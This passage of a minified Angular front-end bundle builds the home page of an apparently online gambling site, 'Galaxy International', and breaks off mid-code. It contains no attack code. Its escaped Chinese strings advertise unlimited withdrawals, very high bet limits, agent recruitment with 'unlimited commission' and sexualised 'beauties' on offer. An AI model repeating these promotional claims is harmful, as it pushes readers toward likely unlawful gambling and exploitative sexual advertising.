.mouseEnter[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]{display:block;margin:15px auto 0;width:1130px;height:360px;background:url(/pcHGDC/index/agent_home.png) top no-repeat;cursor:pointer;overflow:hidden}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:35px;margin-left:51px;padding-top:130px;color:#ccc}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#e0aa54}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:26px;margin:20px 80px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{width:300px;height:60px;line-height:60px;border-radius:5px;background-color:#9a690a!important;background-image:url([data-uri])!important;background-position:50%!important;background-repeat:no-repeat!important;background-size:100% 100%!important;color:#fff;margin-left:70px;font-size:25px;opacity:.9;-webkit-transition:.35s ease-out;transition:all .35s ease-out;letter-spacing:1px;float:left;text-align:center}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:translateY(-4px);transform:translateY(-4px)}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:focus, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:active, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:link, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:visited{text-decoration:none}@-webkit-keyframes moveH-data-v-67c02986{0%,to{-webkit-transform:translateY(-15px);transform:translateY(-15px)}50%{-webkit-transform:translateY(63px);transform:translateY(63px)}}@keyframes moveH-data-v-67c02986{0%,to{-webkit-transform:translateY(-15px);transform:translateY(-15px)}50%{-webkit-transform:translateY(63px);transform:translateY(63px)}}"]],data:{}});function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","homeCarousel"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{backgroundImage:0}),e["\u0275did"](4,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null)],(function(n,l){var t=n(l,3,0,"url("+l.context.$implicit.data+")");n(l,2,0,t)}),null)}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","g"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","log"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{backgroundImage:0}),(n()(),e["\u0275eld"](5,0,null,null,8,"div",[["class","txt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"p",[["class","t"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7efc\u5408\u6e38\u620f\u533a"])),(n()(),e["\u0275eld"](10,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["",""])),(n()(),e["\u0275eld"](12,0,null,null,1,"p",[["class","in"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.loadgame(n.context.$implicit.gameCode,n.context.$implicit.gameId)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u6e38\u620f"]))],(function(n,l){var t=n(l,4,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")");n(l,3,0,t)}),(function(n,l){n(l,7,0,l.context.$implicit.menuNameCn),n(l,11,0,l.context.$implicit.remark)}))}function Dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"a",[["routerLink","/game/fish"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,1).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](1,671744,null,0,c.s,[c.p,c.a,i.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"p",[["class","t3t"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5373\u73a9\u5373\u9001"])),(n()(),e["\u0275eld"](7,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u7b80\u5355\u6d41\u7545"]))],(function(n,l){n(l,1,0,"/game/fish")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).target,e["\u0275nov"](l,1).href),n(l,3,0,l.parent.context.$implicit.menuNameCn)}))}function Tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.loadgame(n.parent.context.$implicit.gameCode,n.parent.context.$implicit.gameId)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,0,"p",[["class","t3"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,3,"p",[["class","t3t"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5373\u73a9\u5373\u9001"])),(n()(),e["\u0275eld"](6,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u7b80\u5355\u6d41\u7545"]))],null,(function(n,l){n(l,2,0,l.parent.context.$implicit.menuNameCn)}))}function jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["class","g"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","log"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{backgroundImage:0}),(n()(),e["\u0275eld"](5,0,null,null,15,"div",[["class","txt txt3"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dn)),e["\u0275did"](7,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Tn)),e["\u0275did"](9,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,10,"div",[["class","g3b"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"div",[["class","ermh"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","QrCodeH"],["size","100"]],null,null,null,r.b,r.a)),e["\u0275did"](13,573440,null,0,d.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,6,"div",[["class","ermf"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u94f6\u6cb3\u56fd\u9645APP"])),(n()(),e["\u0275eld"](17,0,null,null,3,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u624b\u673a\u4e00\u626b"])),(n()(),e["\u0275eld"](19,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u968f\u65f6\u968f\u5730\u7545\u73a9"]))],(function(n,l){var t=l.component,e=n(l,4,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")");n(l,3,0,e),n(l,7,0,"4"===l.context.$implicit.viewType),n(l,9,0,"4"!==l.context.$implicit.viewType),n(l,13,0,"#ffffff","100",null==t.service?null:t.service.appDownloadUrl)}),null)}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,145,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,7,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,g.b,g.a)),e["\u0275did"](3,5947392,[["carousel",4]],1,a.b,[e.ElementRef,s.n,e.Renderer2,e.ChangeDetectorRef,p.a,s.q,s.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,An)),e["\u0275did"](6,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,0,2,"div",[["class","index-switch"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"span",[["class","pre"]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,3).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"span",[["class","next"]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,3).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,2,"div",[["style","width:100%;background: #000;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,1,"app-notice",[],null,null,null,N,y)),e["\u0275did"](12,114688,null,0,w,[x.a,b.f,c.p,v.a,k.a],null,null),(n()(),e["\u0275eld"](13,0,null,null,132,"div",[["class","index-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,4,"div",[["class","game-home"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](16,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,jn)),e["\u0275did"](18,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](19,0,null,null,116,"div",[["class","band-hone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","txt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](21,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u94f6\u6cb3\u56fd\u9645\xb7"])),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u54c1\u724c\u4f18\u52bf"])),(n()(),e["\u0275eld"](25,0,null,null,110,"ul",[["class","ul"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,29,"li",[["class","fr"]],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(0)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](28,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](29,{w46:0,active:1}),(n()(),e["\u0275eld"](30,0,null,null,11,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](32,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](33,{show:0,hide:1}),(n()(),e["\u0275eld"](34,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](35,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](36,0,null,null,3,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7a7a\u6295\u7f8e\u5973"])),(n()(),e["\u0275eld"](38,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u541b\u6311\u9009"])),(n()(),e["\u0275eld"](40,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](41,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](42,0,null,null,13,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](44,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](45,{show:0,hide:1}),(n()(),e["\u0275eld"](46,0,null,null,3,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7a7a\u6295\u7f8e\u5973"])),(n()(),e["\u0275eld"](48,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u541b\u6311\u9009"])),(n()(),e["\u0275eld"](50,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6027\u611f\u5c24\u7269\u96f6\u8ddd\u79bb\u63a5\u89e6 "])),(n()(),e["\u0275eld"](52,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8054\u624b\u77e5\u540d\u7ecf\u7eaa\u516c\u53f8"])),(n()(),e["\u0275eld"](54,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](55,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,25,"li",[["class","fr"]],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(1)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](58,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](59,{w46:0,active:1}),(n()(),e["\u0275eld"](60,0,null,null,9,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](62,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](63,{show:0,hide:1}),(n()(),e["\u0275eld"](64,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](65,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](66,0,null,null,1,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u65e0\u4e0a\u9650"])),(n()(),e["\u0275eld"](68,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](69,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](70,0,null,null,11,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](72,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](73,{show:0,hide:1}),(n()(),e["\u0275eld"](74,0,null,null,1,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53d6\u6b3e\u65e0\u4e0a\u9650"])),(n()(),e["\u0275eld"](76,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4fe1\u8a89\u4fdd\u8bc1\uff0c\u53d6\u6b3e\u65e0\u5fe7 "])),(n()(),e["\u0275eld"](78,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6bcf\u5c0f\u65f6\u53ef\u53d6500\u4e07 "])),(n()(),e["\u0275eld"](80,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](81,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](82,0,null,null,27,"li",[],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(2)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](84,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](85,{w46:0,active:1}),(n()(),e["\u0275eld"](86,0,null,null,9,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](88,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](89,{show:0,hide:1}),(n()(),e["\u0275eld"](90,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](91,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](92,0,null,null,3,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u96c4\u539a\u8d44\u91d1"])),(n()(),e["\u0275eld"](94,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u653e\u5fc3"])),(n()(),e["\u0275eld"](96,0,null,null,13,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](98,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](99,{show:0,hide:1}),(n()(),e["\u0275eld"](100,0,null,null,3,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u96c4\u539a\u8d44\u91d1"])),(n()(),e["\u0275eld"](102,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u653e\u5fc3"])),(n()(),e["\u0275eld"](104,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u96c4\u539a\u8d44\u91d1\u505a\u540e\u76fe"])),(n()(),e["\u0275eld"](106,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4fdd\u969c\u54c1\u724c\u4fe1\u8a89"])),(n()(),e["\u0275eld"](108,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](109,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](110,0,null,null,25,"li",[],null,[[null,"mouseenter"]],(function(n,l,t){var e=!0;return"mouseenter"===l&&(e=!1!==n.component.mouseoverFun(3)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](112,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](113,{w46:0,active:1}),(n()(),e["\u0275eld"](114,0,null,null,9,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](116,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](117,{show:0,hide:1}),(n()(),e["\u0275eld"](118,0,null,null,1,"div",[["class","p1"]],null,null,null,null,null)),(n()(),e["\u0275eld"](119,0,null,null,0,"img",[["class","imgIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](120,0,null,null,1,"div",[["class","t2 t2-mouserLeave"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5355\u6ce8\u9650\u989d200\u4e07"])),(n()(),e["\u0275eld"](122,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](123,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](124,0,null,null,11,"div",[["class","tt"]],null,null,null,null,null)),e["\u0275prd"](512,null,i["\u0275NgClassImpl"],i["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](126,278528,null,0,i.NgClass,[i["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](127,{show:0,hide:1}),(n()(),e["\u0275eld"](128,0,null,null,1,"div",[["class","t1 curt1"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5355\u6ce8\u9650\u989d200\u4e07"])),(n()(),e["\u0275eld"](130,0,null,null,3,"div",[["class","t2"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5355\u6ce8\u9650\u989d\u6700\u9ad8200\u4e07 "])),(n()(),e["\u0275eld"](132,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u652f\u6301\u591a\u53f0\u5feb\u901f\u4e0b\u6ce8 "])),(n()(),e["\u0275eld"](134,0,null,null,1,"div",[["class","ts"]],null,null,null,null,null)),(n()(),e["\u0275eld"](135,0,null,null,0,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](136,0,null,null,9,"div",[["class","angent-home"]],null,null,null,null,null)),(n()(),e["\u0275eld"](137,0,null,null,3,"h1",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bda\u9080\u52a0\u76df "])),(n()(),e["\u0275eld"](139,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f63\u91d1\u65e0\u4e0a\u9650"])),(n()(),e["\u0275eld"](141,0,null,null,0,"h2",[],null,null,null,null,null)),(n()(),e["\u0275eld"](142,0,null,null,3,"a",[["routerLink","/home/sub"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,143).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](143,671744,null,0,c.s,[c.p,c.a,i.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](144,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u52a0\u5165"])),(n()(),e["\u0275eld"](146,0,null,null,1,"app-activity-entrance",[],null,null,null,Pn,tn)),e["\u0275did"](147,114688,null,0,ln,[E.a,v.a,k.a,c.p,B.g,V.a,b.f,$.a,nn.a,x.a],null,null),(n()(),e["\u0275eld"](148,0,null,null,1,"app-index-dialog",[],null,null,null,In,kn)),e["\u0275did"](149,114688,null,0,vn,[x.a,E.a],null,null)],(function(n,l){var t=l.component;n(l,3,0,"fade",!1,!1,!0),n(l,6,0,t.carouselList),n(l,12,0),n(l,16,0,t.hostList.slice(0,2)),n(l,18,0,t.hostList.slice(-1));var e=n(l,29,0,0===t.Index,0===t.Index);n(l,28,0,"fr",e);var o=n(l,33,0,0!==t.Index,0===t.Index);n(l,32,0,"tt",o);var u=n(l,45,0,0===t.Index,0!==t.Index);n(l,44,0,"tt",u);var i=n(l,59,0,1===t.Index,1===t.Index);n(l,58,0,"fr",i);var a=n(l,63,0,1!==t.Index,1===t.Index);n(l,62,0,"tt",a);var c=n(l,73,0,1===t.Index,1!==t.Index);n(l,72,0,"tt",c);var r=n(l,85,0,2===t.Index,2===t.Index);n(l,84,0,r);var d=n(l,89,0,2!==t.Index,2===t.Index);n(l,88,0,"tt",d);var g=n(l,99,0,2===t.Index,2!==t.Index);n(l,98,0,"tt",g);var s=n(l,113,0,3===t.Index,3===t.Index);n(l,112,0,s);var p=n(l,117,0,3!==t.Index,3===t.Index);n(l,116,0,"tt",p);var m=n(l,127,0,3===t.Index,3!==t.Index);n(l,126,0,"tt",m),n(l,143,0,"/home/sub"),n(l,147,0),n(l,149,0)}),(function(n,l){var t=l.component;n(l,2,0,e["\u0275nov"](l,3).vertical),n(l,35,0,t.config.baseImgUrl+"index/icon1.png"),n(l,65,0,t.config.baseImgUrl+"index/icon2.png"),n(l,91,0,t.config.baseImgUrl+"index/icon4.png"),n(l,119,0,t.config.baseImgUrl+"index/icon3.png"),n(l,142,0,e["\u0275nov"](l,143).target,e["\u0275nov"](l,143).href)}))}function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,Vn,Nn)),e["\u0275did"](1,114688,null,0,Ln,[E.a,x.a,b.f,nn.a,v.a,k.a,c.p],null,null)],(function(n,l){n(l,1,0)}),null)}var Fn=e["\u0275ccf"]("app-home",Ln,En,{},{},[]),Sn=t("t4eL"),Bn=t("n8Rd"),Wn=t("ZYjt"),Gn=t("CzVr"),Jn=t("r0fh"),Yn=t("mrSG"),Zn=function(){function n(n,l,t,e,o){this.service=n,this.config=l,this.common=t,this.route=e,this.router=o,this.bannerImage=this.config.baseImgUrl+"images/promotion/banner_yh.jpg",this.discountList=[],this.discountClassify=[],this.showNull=!1,this.isShow=[],this.isLoading=!1,this.detailID=null,this.groupId="all",this.DisIndex=0,this.arractive=[],this.groups=[{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],this.middleArr=[]}return n.prototype.ngOnInit=function(){this.getWebcom()},n.prototype.getWebcom=function(){var n=this,l=[];this.common.getWebcom().subscribe((function(t){var e;if(1e4===t.status){if(n.middleArr.length)return n.middleArr;l=t.data.filter((function(n){return 4===Number(n.type)})),n.discountList=l.length&&l[0].configs||[],n.middleArr=n.discountList.map((function(n){return 